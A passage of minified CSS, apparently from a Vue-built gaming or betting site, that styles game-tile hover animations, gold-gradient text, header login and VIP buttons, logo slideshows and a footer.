.overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.float_dropdown.el-dropdown-menu{margin-bottom:0;box-shadow:0 0 60px 0 rgba(0,0,0,.4);border:none}.font-family-dinbold[data-v-5634129c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5634129c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5634129c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5634129c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5634129c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5634129c{0%{top:0}to{top:100%}}.font-yellow[data-v-5634129c]{color:#ffc378}.font-blue[data-v-5634129c]{color:#7cacff}.font-green[data-v-5634129c]{color:#45c9a5}.font-orange[data-v-5634129c]{color:#eb6060}.font-yellow2[data-v-5634129c]{color:#f5c71d}.font-vs[data-v-5634129c]{color:#d69c75}.mb-0[data-v-5634129c]{margin-bottom:0}.mt-20[data-v-5634129c]{margin-top:20px}.overflow[data-v-5634129c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5634129c]{cursor:pointer}.flex-between[data-v-5634129c]{display:flex;justify-content:space-between}.active-btn[data-v-5634129c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5634129c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5634129c]{padding-top:5px}.cell-border>div small[data-v-5634129c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5634129c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5634129c]{color:#018fff}.font-linear[data-v-5634129c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5634129c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5634129c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5634129c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5634129c]:after,.anim-btn[data-v-5634129c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5634129c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5634129c]:hover:after,.anim-btn[data-v-5634129c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5634129c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5634129c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5634129c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5634129c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5634129c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5634129c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5634129c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5634129c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5634129c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5634129c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5634129c .5s 1}@keyframes gelatine-5634129c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5634129c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5634129c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5634129c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5634129c]{font-weight:700!important}.btnYellow[data-v-5634129c],.btnYellow[data-v-5634129c]:focus,.btnYellow[data-v-5634129c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5634129c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5634129c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5634129c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5634129c]{font-weight:700}.flexStart[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5634129c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5634129c]{margin-bottom:24px}.logo-container[data-v-5634129c]{display:flex;height:100%;max-height:44px}.logo-container .left[data-v-5634129c],.logo-container .right[data-v-5634129c]{flex:1;position:relative;cursor:pointer}.logo-container .left[data-v-5634129c]{display:flex;justify-content:flex-end;align-items:center}.logo-container .left .logo-main[data-v-5634129c]{height:44px;width:auto;margin-right:8px}.logo-container .left .logo-line[data-v-5634129c]{height:44px}.logo-container .right[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.logo-container .right .slide[data-v-5634129c]{margin-left:10px;position:absolute;height:40px;width:auto;opacity:0;z-index:0;transform:translateX(40px);animation:slideShow-5634129c 7.8s infinite}.logo-container .right .slide[data-v-5634129c]:first-child{animation-delay:0s}.logo-container .right .slide[data-v-5634129c]:nth-child(2){animation-delay:2.6s}.logo-container .right .slide[data-v-5634129c]:nth-child(3){animation-delay:5.2s}@keyframes slideShow-5634129c{0%,20%{opacity:0;z-index:0;pointer-events:none;transform:translateX(40px);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}25%,45%{pointer-events:auto;z-index:1;opacity:1;transform:translateX(0);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}50%,to{z-index:0;opacity:0;pointer-events:none;transform:translateX(40px)}}.logo-container.in-mid[data-v-5634129c]{width:100%;margin-left:0}.font-family-dinbold[data-v-7d0ff83a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-7d0ff83a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-7d0ff83a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-7d0ff83a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-7d0ff83a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-7d0ff83a{0%{top:0}to{top:100%}}.font-yellow[data-v-7d0ff83a]{color:#ffc378}.font-blue[data-v-7d0ff83a]{color:#7cacff}.font-green[data-v-7d0ff83a]{color:#45c9a5}.font-orange[data-v-7d0ff83a]{color:#eb6060}.font-yellow2[data-v-7d0ff83a]{color:#f5c71d}.font-vs[data-v-7d0ff83a]{color:#d69c75}.mb-0[data-v-7d0ff83a]{margin-bottom:0}.mt-20[data-v-7d0ff83a]{margin-top:20px}.overflow[data-v-7d0ff83a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-7d0ff83a]{cursor:pointer}.flex-between[data-v-7d0ff83a]{display:flex;justify-content:space-between}.active-btn[data-v-7d0ff83a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-7d0ff83a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-7d0ff83a]{padding-top:5px}.cell-border>div small[data-v-7d0ff83a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-7d0ff83a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-7d0ff83a]{color:#018fff}.font-linear[data-v-7d0ff83a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-7d0ff83a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-7d0ff83a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-7d0ff83a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-7d0ff83a]:after,.anim-btn[data-v-7d0ff83a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-7d0ff83a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-7d0ff83a]:hover:after,.anim-btn[data-v-7d0ff83a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-7d0ff83a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-7d0ff83a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-7d0ff83a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-7d0ff83a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-7d0ff83a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-7d0ff83a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-7d0ff83a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-7d0ff83a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-7d0ff83a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-7d0ff83a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-7d0ff83a .5s 1}@keyframes gelatine-7d0ff83a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-7d0ff83a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-7d0ff83a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-7d0ff83a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-7d0ff83a]{font-weight:700!important}.btnYellow[data-v-7d0ff83a],.btnYellow[data-v-7d0ff83a]:focus,.btnYellow[data-v-7d0ff83a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-7d0ff83a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-7d0ff83a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-7d0ff83a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-7d0ff83a]{font-weight:700}.flexStart[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-7d0ff83a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-7d0ff83a]{margin-bottom:24px}.app-header[data-v-7d0ff83a]{height:72px;min-width:960px;align-items:center}.app-header .right_nav[data-v-7d0ff83a]{margin-left:auto;display:flex;white-space:nowrap;gap:9px;text-align:center}.app-header .right_nav li[data-v-7d0ff83a]{width:48px;height:56px;display:flex;flex-direction:column;justify-content:center;align-items:center;cursor:pointer;color:#c5ddf0;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%}.app-header .right_nav li.VIP[data-v-7d0ff83a]{border-radius:8px;background:rgba(246,205,87,.15);color:#ffe582;font-family:DingTalk JinBuTi}.app-header .right_nav li[data-v-7d0ff83a]:not(.app-header .right_nav li.VIP):hover{color:#f3b867}.app-header .right_nav li .label[data-v-7d0ff83a]{height:16px;line-height:16px;display:flex;align-items:center}.app-header .right_nav li .label img[data-v-7d0ff83a]{height:10px}.app-header .right_nav li .label img.club[data-v-7d0ff83a]{height:12px}.app-header .right_nav li .iconfont[data-v-7d0ff83a]{width:32px;height:32px;position:relative}.app-header .right_nav li .iconfont .svg-icon[data-v-7d0ff83a]{font-size:32px}.app-header .right_nav li .iconfont img[data-v-7d0ff83a]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.app-header .logo-box[data-v-7d0ff83a]{display:flex;align-items:flex-end;align-items:center;z-index:2;position:relative}.app-header .logo-box .imgs[data-v-7d0ff83a]{height:70px;display:flex;align-items:center;justify-content:flex-start}.app-header .logo-box .imgs img.main[data-v-7d0ff83a]{height:44px;cursor:pointer}.app-header .logo-box .imgs img.logo-line[data-v-7d0ff83a]{height:32px;margin:0 12px}.app-header .logo-box .imgs .units[data-v-7d0ff83a]{position:relative;display:flex;justify-content:flex-start;align-items:center;width:170px;height:60px}.app-header .logo-box .imgs .units .aniImages[data-v-7d0ff83a]{position:absolute;width:100%;height:100%;overflow:hidden}.app-header .logo-box .imgs .units .aniImages img.logo-right-1[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-2[data-v-7d0ff83a],.app-header .logo-box .imgs .units .aniImages img.logo-right-3[data-v-7d0ff83a]{height:44px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-4[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.pointer[data-v-7d0ff83a]{cursor:pointer}@keyframes swipe-7d0ff83a{0%{left:170px;opacity:0}8%{left:30px;opacity:0}15%{left:0;opacity:1}80%{left:0;opacity:1}95%{left:30px;opacity:0}to{left:170px;opacity:0}}.app-header .logo-box .imgs .units .aniImages img[data-v-7d0ff83a]{position:absolute;left:170px;opacity:0;top:50%;transform:translateY(-50%)}.app-header .logo-box .imgs .units .aniImages img.swipe[data-v-7d0ff83a]{animation:swipe-7d0ff83a 3s linear}.app-header .logo-box .imgs .units img[data-v-7d0ff83a]{height:48px}.app-header .logo-box .goback[data-v-7d0ff83a]{margin-left:20px;min-width:140px}.app-header .logo-box .brand-head[data-v-7d0ff83a]{display:flex;align-items:center;cursor:pointer;height:44px;position:relative}.app-header .logo-box .brand-head p[data-v-7d0ff83a]{font-family:PingFangSC-Semibold;font-size:14px;color:hsla(0,0%,100%,.9);line-height:22px;font-weight:600;display:block}.app-header .logo-box .brand-head span[data-v-7d0ff83a]{font-family:PingFangSC-Regular;font-size:12px;color:hsla(0,0%,100%,.9);line-height:18px;font-weight:400}.app-header .logo-box .brand-head[data-v-7d0ff83a]:before{content:"";width:28px;height:36px;position:absolute;left:0;top:4px;background:url(../../../cdn/tus5r4v1F/img/roma_head.67a3d576.png) no-repeat 50%;background-size:100%}.app-header .logo-box .line[data-v-7d0ff83a]{display:inline-block;width:1px;height:30px;background:hsla(0,0%,100%,.1);margin:0 15px}.app-header .logo-box .logo_img[data-v-7d0ff83a]{position:absolute;top:0;left:0;height:100%;width:204px;cursor:pointer}.app-header .logo-box .fiba_img[data-v-7d0ff83a]{width:150px;height:100%;position:absolute;left:210px;top:0;cursor:pointer}.app-header .logo-box .spokes_person_img[data-v-7d0ff83a]{position:absolute;width:160px;height:100%;left:360px;top:0;cursor:pointer}.app-header .user_info_box[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center;position:relative}.app-header .user_info_box .lang-box[data-v-7d0ff83a]{width:auto;text-align:center;margin-left:24px}.app-header .user_info_box .avatar[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;cursor:pointer}.app-header .user_info_box .avatar-box[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;margin-right:10px;position:relative}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:first-child{width:100%;height:100%}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:nth-child(2){width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.app-header .user_info_box .wallet_tips[data-v-7d0ff83a]{position:absolute;left:22px;top:44px;background:url([data-uri]) no-repeat 50%;background-size:contain;width:136px;height:41px;color:var(--White-W-80,hsla(0,0%,100%,.8));font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:48px;text-align:center}.app-header .btn_group[data-v-7d0ff83a]{display:flex;align-items:center;gap:12px;margin:0 12px 0 24px}.app-header .btn_group .el-button[data-v-7d0ff83a]{width:112px;height:40px;line-height:40px;font-size:14px;color:#fff;font-weight:600;position:relative;margin:0}.app-header .btn_group .el-button[data-v-7d0ff83a]>span{display:flex;align-items:center;justify-content:center;gap:2px}.app-header .btn_group .el-button.login[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button.register[data-v-7d0ff83a]{background:url([data-uri]) no-repeat;background-size:100% 100%}.app-header .btn_group .el-button img[data-v-7d0ff83a]{height:26px}.app-header .btn_group .el-button .tips[data-v-7d0ff83a]{display:flex;height:18px;padding:0 4px;align-items:center;border-radius:4px 4px 8px 8px;background:linear-gradient(90deg,#ffe259,#ffa751);color:#713304;text-align:center;font-size:12px;font-weight:600;line-height:150%;position:absolute;z-index:1;bottom:-12px;left:50%;transform:translate(-50%)}.app-header .btn_group .active-btn[data-v-7d0ff83a]{border-radius:24px;background:hsla(0,0%,100%,.0470588235);color:#f3b867;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center}.app-header .btn_group .active-btn[data-v-7d0ff83a]:after{content:"";position:absolute;border:1px solid #f3b867;top:0;left:0;box-sizing:border-box;width:100%;height:100%;border-radius:100px}.app-header .btn_group .active-btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]{padding:0 10px;height:40px;line-height:40px;font-weight:400;border-radius:24px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center;outline:none!important}.app-header .btn_group .auth_btn.el-button--default[data-v-7d0ff83a]{background:#262833;padding:0 10px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .new_year_login[data-v-7d0ff83a],.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{height:40px;width:97px;background-size:100%!important;border-radius:0;font-size:15px;letter-spacing:1px;color:#fed0ba}.app-header .btn_group .new_year_login[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_login.08a697fa.png) 50% no-repeat}.app-header .btn_group .new_year_login[data-v-7d0ff83a]:after{border:0}.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_reg.ebef8b2c.png) 50% no-repeat;margin-right:17px}.font-family-dinbold[data-v-701ef122]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-701ef122]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-701ef122]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-701ef122]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-701ef122]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-701ef122{0%{top:0}to{top:100%}}.font-yellow[data-v-701ef122]{color:#ffc378}.font-blue[data-v-701ef122]{color:#7cacff}.font-green[data-v-701ef122]{color:#45c9a5}.font-orange[data-v-701ef122]{color:#eb6060}.font-yellow2[data-v-701ef122]{color:#f5c71d}.font-vs[data-v-701ef122]{color:#d69c75}.mb-0[data-v-701ef122]{margin-bottom:0}.mt-20[data-v-701ef122]{margin-top:20px}.overflow[data-v-701ef122]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-701ef122]{cursor:pointer}.flex-between[data-v-701ef122]{display:flex;justify-content:space-between}.active-btn[data-v-701ef122]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-701ef122]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-701ef122]{padding-top:5px}.cell-border>div small[data-v-701ef122]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-701ef122]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-701ef122]{color:#018fff}.font-linear[data-v-701ef122]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-701ef122]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-701ef122]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-701ef122]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-701ef122]:after,.anim-btn[data-v-701ef122]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-701ef122]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-701ef122]:hover:after,.anim-btn[data-v-701ef122]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-701ef122]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-701ef122]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-701ef122]{border-radius:4.8px}.anim-game-warp .overlay[data-v-701ef122]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-701ef122]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-701ef122]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-701ef122]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-701ef122]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-701ef122]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-701ef122]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-701ef122 .5s 1}@keyframes gelatine-701ef122{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-701ef122]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-701ef122]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-701ef122]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-701ef122]{font-weight:700!important}.btnYellow[data-v-701ef122],.btnYellow[data-v-701ef122]:focus,.btnYellow[data-v-701ef122]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-701ef122]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-701ef122]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-701ef122]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-701ef122]{font-weight:700}.flexStart[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-701ef122]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-701ef122]{margin-bottom:24px}.footer_wrap[data-v-701ef122]{width:100%;background:#14161c;padding:32px 0 16px}.cursor[data-v-701ef122]{cursor:pointer}.footer-box[data-v-701ef122]{width:1424px;margin:0 auto;display:flex}.footer-box>div[data-v-701ef122]{flex:1;display:grid;gap:16px}.footer-box .title[data-v-701ef122]{color:#fff;font-size:16px;font-weight:600;line-height:150%}.footer-box .bottom-box[data-v-701ef122]{display:flex;height:40px;gap:24px;align-items:center}.footer-box .connect img[data-v-701ef122]{width:30px}.footer-box .text[data-v-701ef122]{color:#858ca6;font-size:16px;font-weight:600;line-height:150%;white-space:nowrap}.footer-box .text img[data-v-701ef122],.footer-box .text span[data-v-701ef122]{cursor:pointer}.bottom[data-v-701ef122]{margin:32px 0 